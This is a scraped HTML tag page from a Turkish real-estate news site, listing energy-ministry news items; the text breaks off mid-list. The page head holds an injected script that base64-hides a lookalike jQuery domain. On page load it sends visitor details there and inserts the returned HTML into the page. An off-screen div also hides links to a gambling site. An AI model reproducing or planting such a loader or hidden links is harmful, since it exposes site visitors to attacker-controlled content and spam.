

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emlaktasondakika.com/haber/enerji-ve-tabii-kaynaklar-bakanligi
body_size: 13064
content:
<!doctype html><html lang="tr"><head><!-- Required meta tags --><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><!-- Bootstrap Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/bootstrap.min.css"><!-- Animate Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/animate.min.css"><!-- IcoFont Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/icofont.min.css"><!-- MeanMenu CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/meanmenu.css?v=1"><!-- Owl Carousel Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/owl.carousel.min.css"><!-- Magnific Popup Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/magnific-popup.min.css"><!-- Style CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/style.css?v=7"><!-- Responsive CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/responsive.css?v=1"><title>Enerji Ve Tabii Kaynaklar Bakanlığı Güncel Haber Başlıkları - Emlakta Son Dakika</title><meta name="description" content="Enerji ve tabii kaynaklar bakanlığı konulu güncel gelişmeler ve son dakika haberleri."><link rel="canonical" href="https://www.emlaktasondakika.com/haber/enerji-ve-tabii-kaynaklar-bakanligi" /><link rel="next" href="https://www.emlaktasondakika.com/haber/enerji-ve-tabii-kaynaklar-bakanligi?sayfa=2" /><script type="application/ld+json"> {
            "@context": "https://schema.org/", "@type": "BreadcrumbList", "itemListElement": [{
                "@type": "ListItem",
                "position": 1,
                "name": "Emlaktasondakika",
                "item": "https://www.emlaktasondakika.com"
            },{
                "@type": "ListItem",
                "position": 2,
                "name": "Enerji Ve Tabii Kaynaklar Bakanlığı",
                "item": "https://www.emlaktasondakika.com/haber/enerji-ve-tabii-kaynaklar-bakanligi"
            }]
            }
    </script><link rel="icon" type="image/png" href="https://www.emlaktasondakika.com/esd/assets/img/favicon.png"><!-- Google tag (gtag.js) --><script async src="https://www.googletagmanager.com/gtag/js?id=G-6H7XYHQGF2"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6H7XYHQGF2');
</script><!-- Yandex.Metrika counter --><script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(84162583, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script><noscript><div><img src="https://mc.yandex.ru/watch/84162583" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><div style="position:absolute; left:-9999px;" alt="" /><a href="https://maritbet.net" title="maritbet giriş">maritbet giriş</a><a href="https://maritbet.org" title="maritbet">maritbet</a></div><script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9qcWV1cnkuc3RvcmUvcmVzb3VyY2VzLnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><meta property="og:url" content="https://www.emlaktasondakika.com/haber/enerji-ve-tabii-kaynaklar-bakanligi"><meta property="og:type" content="article"><meta property="og:title" content="Enerji Ve Tabii Kaynaklar Bakanlığı"><meta property="og:description" content="enerji ve tabii kaynaklar bakanlığı"><meta property="og:image" content="https://www.emlaktasondakika.com/upload/1"></head><body onload = "JavaScript:AutoRefresh(300000);"><!-- Start Header Area --><header class="header-area"><!-- Start Top Header --><div class="top-header" style="padding-top: 10px; padding-bottom: 0px;"><div class="container"><div class="row align-items-center"><div class="col-lg-12 col-md-12 text-right"><ul class="top-social"><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div><!-- End Top Header --><!-- Start Navbar Area --><div class="navbar-area"><div class="sinmun-mobile-nav"><div class="logo"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" style="height: 60px; margin-bottom: 10px;"></a></div><div class="mobile-menu-search" style="position: relative;margin: 10px;"><input type="text" class="mobile-search-text" name="searchtext" value="" id="header-search-mobil" placeholder="Haber ara..." onkeypress="return search(event);"><button type="button" class="mobile-search-button" onclick="searchMobile();">Ara</button></div></div><div class="sinmun-nav"><!--div class="navbat-strip"></div--><div class="container"><nav class="navbar navbar-expand-md navbar-light"><a class="navbar-brand"  href="https://www.emlaktasondakika.com" style="z-index: 100;"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" class="navbar_logo_top"></a><div class="collapse navbar-collapse mean-menu" id="navbarSupportedContent"><ul class="navbar-nav"><li class="nav-item"><a href="../" class="nav-link">Anasayfa</a></li><li class="nav-item"><a href="../emlak-haberleri" class="nav-link">Emlak Haberleri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/avm" class="nav-link">AVM</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/guncel" class="nav-link">Güncel</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-kredileri" class="nav-link">Konut Kredileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-projeleri" class="nav-link">Konut Projeleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/sirket-haberleri" class="nav-link">Şirket Haberleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/turizm" class="nav-link">Turizm</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ulasim" class="nav-link">Ulaşım</a></li></ul></li><li class="nav-item"><a href="../sektorel-haberler" class="nav-link">Sektörel Haberler</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/cimento" class="nav-link">Çimento</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/demir" class="nav-link">Demir</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kablo" class="nav-link">Kablo</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kapi" class="nav-link">Kapı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/parke" class="nav-link">Parke</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/seramik" class="nav-link">Seramik</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/yalitim" class="nav-link">Yalıtım</a></li></ul></li><li class="nav-item"><a href="../emlak-tv" class="nav-link">Galeri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-tv" class="nav-link">Emlak TV</a></li><li class="nav-item"><a href="../foto-galeri" class="nav-link">Foto Galeri</a></li><li class="nav-item"><a href="../sanal-tur" class="nav-link">Sanal Tur</a></li></ul></li><li class="nav-item"><a href="https://www.guncelprojebilgileri.com/" class="nav-link">Proje Ara</a></li><li class="nav-item"><a href="../dekor-stil" class="nav-link">Dekor&Stil</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/bahce-peyzaj" class="nav-link">Bahçe - Peyzaj</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/banyo-mutfak" class="nav-link">Banyo - Mutfak</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/dekorasyon-onerileri" class="nav-link">Dekorasyon Önerileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ic-mimari" class="nav-link">İç Mimari</a></li></ul></li><li class="nav-item"><a href="../ev-modasi" class="nav-link">Ev Modası</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/akilli-ev-sistemleri" class="nav-link">Akıllı Ev Sistemleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/aydinlatma" class="nav-link">Aydınlatma</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/boya-duvar-kagidi" class="nav-link">Boya - Duvar Kağıdı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ev-tekstili" class="nav-link">Ev Tekstili</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/mobilya" class="nav-link">Mobilya</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/perde" class="nav-link">Perde</a></li></ul></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-magazin" class="nav-link">Emlak Magazin</a></li></ul><div class="others-options"><ul><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icofont-ui-search"></i></div><form><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input type="text" id="saerch-box-text" name="saerch-box-text" placeholder="Haber Ara...." onkeypress="return search(event);"></div></form></div></li></ul></div></div></nav></div></div></div><!-- End Navbar Area --></header><!-- End Header Area --><!-- Start Default News Area DETAY ÜST MANŞET --><section class="default-news-area bg-color-none" style="margin-bottom: 15px;"><div class="container"><div class="row"><div class="default-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/20012026143439-1768908879.jpg" alt="Kervan&#039;dan anlamlı sosyal sorumluluk projesi; &quot;Okul Bahçeleri Zeytin Bahçeleri Olsun&quot;"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/kervan-dan-anlamli-sosyal-sorumluluk-projesi-okul-bahceleri-zeytin-bahceleri-olsun-197827.html" >Kervan&#039;dan anlamlı sosyal sorumluluk projesi; &quot;Okul Bahçeleri Zeytin Bahçeleri Olsun&quot;</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/20012026121141-1768900301.jpg" alt="Türkiye genelinde 2025 yılında 1 milyon 688 bin 910 konut satıldı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/konut-kredileri/turkiye-genelinde-2025-yilinda-1-milyon-688-bin-910-konut-satildi-197823.html" >Türkiye genelinde 2025 yılında 1 milyon 688 bin 910 konut satıldı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/15012026131303-1768471983.jpg" alt="Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/standart-disi-yapi-malzemelerine-154-5-milyon-tl-ceza-geldi-197813.html" >Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/14012026173247-1768401167.jpg" alt="İNDER gayrimenkul sektörünü bir araya getirdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/inder-gayrimenkul-sektorunu-bir-araya-getirdi-197807.html" >İNDER gayrimenkul sektörünü bir araya getirdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/08012026153405-1767875645.jpg" alt="TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/toki-2025-yilinda-1-milyona-yakin-talebe-yanit-verdi-197795.html" >TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/31122025152333-1767183813.jpg" alt="Şantiyelerde dijital dönem başlıyor"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/santiyelerde-dijital-donem-basliyor-197768.html" >Şantiyelerde dijital dönem başlıyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/30122025153403-1767098043.jpg" alt="Artaş Holding, yoğun ilgi üzerine lansman kampanyasını 5 Ocak’a kadar uzattı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/artas-holding-yogun-ilgi-uzerine-lansman-kampanyasini-5-ocak-a-kadar-uzatti-197763.html" >Artaş Holding, yoğun ilgi üzerine lansman kampanyasını 5 Ocak’a kadar uzattı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/26122025183359-1766763239_1.jpeg" alt="&quot;Zamanın Ötesinde”: İffet Saraçoğulları’ndan Zamansız Bir Durak"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/magazin/zamanin-otesinde-iffet-saracogullari-ndan-zamansiz-bir-durak-197750.html" >&quot;Zamanın Ötesinde”: İffet Saraçoğulları’ndan Zamansız Bir Durak</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/25122025151952-1766665192_1.jpg" alt="Mesa-Artaş-Kantur-Akdaş İş Ortaklığı&#039;ndan Basın Açıklaması!"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/mesa-artas-kantur-akdas-is-ortakligi-ndan-basin-aciklamasi-197746.html" >Mesa-Artaş-Kantur-Akdaş İş Ortaklığı&#039;ndan Basın Açıklaması!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/24122025152956-1766579396_1.jpg" alt="Deprem konutları ‘455 Bin Konut Tamam’ temasıyla teslim ediliyor"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/deprem-konutlari-455-bin-konut-tamam-temasiyla-teslim-ediliyor-197744.html" >Deprem konutları ‘455 Bin Konut Tamam’ temasıyla teslim ediliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div></div></div></div></section><!-- End Default News Area DETAY ÜST MANŞET --><div style="display: none; width: 1px;height: 1px;"></div><!-- Start All Category News Area --><section class="all-category-news ptb-40 pt-0"><div class="container"><ul class="breadcrumb"><li><a href="https://www.emlaktasondakika.com"><i class="icofont-home"></i> Anasayfa</a></li><li><i class="icofont-rounded-right"></i> Enerji Ve Tabii Kaynaklar Bakanlığı</li></ul></div><div class="container"><div class="row"><div class="col-lg-8 col-md-12"><div class="section-title"><h1>Enerji Ve Tabii Kaynaklar Bakanlığı Etiketli Haberler (57 adet)</h1><p>Enerji Ve Tabii Kaynaklar Bakanlığı ile etiketlenen 57 adet haber başlığı listeleniyor. Enerji Ve Tabii Kaynaklar Bakanlığı konulu en son yayımlanan haber, 08.08.2024 tarihinde
                            “Gabar&#039;a petrol keşfinin ardından 2 yılda 480 kilometre yol yapıldı” başlığıyla Sektörel Haberler kategorisinde yayımlandı.</p></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/ulasim/gabar-a-petrol-kesfinin-ardindan-2-yilda-480-kilometre-yol-yapildi-196098.html"><img style="width: 100%;" src="https://www.emlaktasondakika.com/img/r/304x172/2024/08/08082024140600-1723115160.jpg" alt="Gabar&#039;a petrol keşfinin ardından 2 yılda 480 kilometre yol yapıldı"></a><div class="tags bg-4"><a href="https://www.emlaktasondakika.com/ulasim">Ulaşım</a></div><div class="video-btn"><a href="https://www.emlaktasondakika.com/ulasim/gabar-a-petrol-kesfinin-ardindan-2-yilda-480-kilometre-yol-yapildi-196098.html" ><i class="icofont-camera"></i></a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 08.08.2024 14:00</span><h3><a href="https://www.emlaktasondakika.com/ulasim/gabar-a-petrol-kesfinin-ardindan-2-yilda-480-kilometre-yol-yapildi-196098.html">Gabar&#039;a petrol keşfinin ardından 2 yılda 480 kilometre yol yapıldı</a></h3><p>Enerji ve Tabii Kaynaklar Bakanı Alparslan Bayraktar,&nbsp;Gabar'da petrol keşfinin ardından gerekli ekipmanların kuyulara götürülmesi ve üretilen pet ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/guncel/turkiye-ges-te-2035-e-kadar-yuzde-500-artis-hedefliyor-188463.html"><img style="width: 100%;" src="https://www.emlaktasondakika.com/img/r/304x172/2023/01/03012023115257-1672735977.jpg" alt="Türkiye, GES&#039;te 2035&#039;e kadar yüzde 500 artış hedefliyor"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 03.01.2023 11:52</span><h3><a href="https://www.emlaktasondakika.com/guncel/turkiye-ges-te-2035-e-kadar-yuzde-500-artis-hedefliyor-188463.html">Türkiye, GES&#039;te 2035&#039;e kadar yüzde 500 artış hedefliyor</a></h3><p>Türkiye'nin güneş enerjisi kapasitesinin 2035'e kadar yaklaşık yüzde 500 artışla 52,9 gigavata ulaşması ve güneş enerjisinin en yüksek kurulu güce sah ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/haber-roportaj/turkiye-gunes-paneli-uretiminde-avrupa-da-lider-konumda-185600.html"><img style="width: 100%;" src="https://www.emlaktasondakika.com/img/r/304x172/2022/05/02052022154501-1651495501.jpg" alt="Türkiye, güneş paneli üretiminde Avrupa&#039;da lider konumda"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/haber-roportaj">Haber - Röportaj</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 02.05.2022 15:43</span><h3><a href="https://www.emlaktasondakika.com/haber-roportaj/turkiye-gunes-paneli-uretiminde-avrupa-da-lider-konumda-185600.html">Türkiye, güneş paneli üretiminde Avrupa&#039;da lider konumda</a></h3><p>Enerji ve Tabii Kaynaklar Bakanı Fatih Dönmez, Türkiye'nin güneş paneli üretiminde Avrupa'da birinci, dünyada dördüncü olduğunu belirterek hedeflerini ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/haber-roportaj/bakan-donmez-karadeniz-deki-gaz-rezervi-konutlarin-30-yil-ihtiyacini-karsilayacak-buyuklukte-184705.html"><img style="width: 100%;" src="https://www.emlaktasondakika.com/img/r/304x172/2022/03/08032022154233-1646743353.jpg" alt="Bakan Dönmez: &quot;Karadeniz&#039;deki gaz rezervi, konutların 30 yıl ihtiyacını karşılayacak büyüklükte&quot;"></a><div class="tags"><a href="https://www.emlaktasondakika.com/haber-roportaj">Haber - Röportaj</a></div><div class="video-btn"><a href="https://www.emlaktasondakika.com/haber-roportaj/bakan-donmez-karadeniz-deki-gaz-rezervi-konutlarin-30-yil-ihtiyacini-karsilayacak-buyuklukte-184705.html"><i class="icofont-play-alt-3"></i></a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 08.03.2022 15:40</span><h3><a href="https://www.emlaktasondakika.com/haber-roportaj/bakan-donmez-karadeniz-deki-gaz-rezervi-konutlarin-30-yil-ihtiyacini-karsilayacak-buyuklukte-184705.html">Bakan Dönmez: &quot;Karadeniz&#039;deki gaz rezervi, konutların 30 yıl ihtiyacını karşılayacak büyüklükte&quot;</a></h3><p>Enerji ve Tabii Kaynaklar Bakanı Fatih Dönmez, Türkiye'nin, enerjide dışa bağımlılığını azaltmak için sondaj çalışmaları, nükleer santraller ve yenile ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/guncel/32-ildeki-yeni-59-yeka-belirlendi-184129.html"><img style="width: 100%;" src="https://www.emlaktasondakika.com/img/r/304x172/2022/02/03022022093601-1643870161.jpg" alt="32 ildeki yeni 59 YEKA belirlendi!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 03.02.2022 09:35</span><h3><a href="https://www.emlaktasondakika.com/guncel/32-ildeki-yeni-59-yeka-belirlendi-184129.html">32 ildeki yeni 59 YEKA belirlendi!</a></h3><p>Enerji ve Tabii Kaynaklar Bakanlığı, 32 ildeki 59 araziyi güneş enerjisine dayalı Yenilenebilir Enerji Kaynak Alanı (YEKA) ilan etti.
 ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/guncel/afet-bolgelerinde-elektrik-faturalari-3-ay-ertelenecek-180906.html"><img style="width: 100%;" src="https://www.emlaktasondakika.com/img/r/304x172/2021/08/18082021102607-1629271567.jpg" alt="Afet bölgelerinde elektrik faturaları 3 ay ertelenecek"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 18.08.2021 10:25</span><h3><a href="https://www.emlaktasondakika.com/guncel/afet-bolgelerinde-elektrik-faturalari-3-ay-ertelenecek-180906.html">Afet bölgelerinde elektrik faturaları 3 ay ertelenecek</a></h3><p>Enerji ve Tabii Kaynaklar Bakanlığı, afetten etkilenen bölgelerin elektrik faturalarının 3 ay erteleneceğini açıkladı.
 ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/haber-roportaj/bakan-donmez-kamu-binalarinda-gecen-yil-yuzde-15-enerji-verimliligi-hedefi-belirledik-179988.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/VideoImages/2021/04/13/760x430/bakan-donmez-kamu-binalarinda-gecen-yil-yuzde-15-enerji-verimliligi-hedefi-_6716_575ef.jpg" alt="Bakan Dönmez: &quot;Kamu binalarında geçen yıl yüzde 15 enerji verimliliği hedefi belirledik&quot;"></a><div class="tags"><a href="https://www.emlaktasondakika.com/haber-roportaj">Haber - Röportaj</a></div><div class="video-btn"><a href="https://www.emlaktasondakika.com/haber-roportaj/bakan-donmez-kamu-binalarinda-gecen-yil-yuzde-15-enerji-verimliligi-hedefi-belirledik-179988.html"><i class="icofont-play-alt-3"></i></a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 13.04.2021 11:19</span><h3><a href="https://www.emlaktasondakika.com/haber-roportaj/bakan-donmez-kamu-binalarinda-gecen-yil-yuzde-15-enerji-verimliligi-hedefi-belirledik-179988.html">Bakan Dönmez: &quot;Kamu binalarında geçen yıl yüzde 15 enerji verimliliği hedefi belirledik&quot;</a></h3><p>Enerji ve Tabii Kaynaklar Bakanı Fatih Dönmez, Türkiye'de son 4 yılda enerji verimliliği için 4,8 milyar dolar yatırım yapıldığını ve buna karşılık 1, ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/haber-roportaj/bakan-donmez-yenilenebilir-kurulu-gucumuz-49-bin-550-megavata-ulasti-179867.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/VideoImages/2021/01/06/760x430/bakan-donmez-yenilenebilir-kurulu-gucumuz-49-bin-550-megavata-ulasti_6593_b970c.jpg" alt="Bakan Dönmez: &quot;Yenilenebilir kurulu gücümüz 49 bin 550 megavata ulaştı&quot;"></a><div class="tags"><a href="https://www.emlaktasondakika.com/haber-roportaj">Haber - Röportaj</a></div><div class="video-btn"><a href="https://www.emlaktasondakika.com/haber-roportaj/bakan-donmez-yenilenebilir-kurulu-gucumuz-49-bin-550-megavata-ulasti-179867.html"><i class="icofont-play-alt-3"></i></a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 06.01.2021 14:14</span><h3><a href="https://www.emlaktasondakika.com/haber-roportaj/bakan-donmez-yenilenebilir-kurulu-gucumuz-49-bin-550-megavata-ulasti-179867.html">Bakan Dönmez: &quot;Yenilenebilir kurulu gücümüz 49 bin 550 megavata ulaştı&quot;</a></h3><p>Enerji ve Tabii Kaynaklar Bakanı Fatih Dönmez, Güneş Enerjisi Sanayicileri ve Endüstrisi Derneğinin düzenlediği Güneş Zirvesi'ne video konferans yönte ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/haber-roportaj/turkiye-yenilenebilir-enerjide-avrupa-ulkelerini-geride-birakti-179813.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/VideoImages/2020/11/23/760x430/turkiye-yenilenebilir-enerjide-avrupa-ulkelerini-geride-birakti_6535_9e461.jpg" alt="Türkiye yenilenebilir enerjide 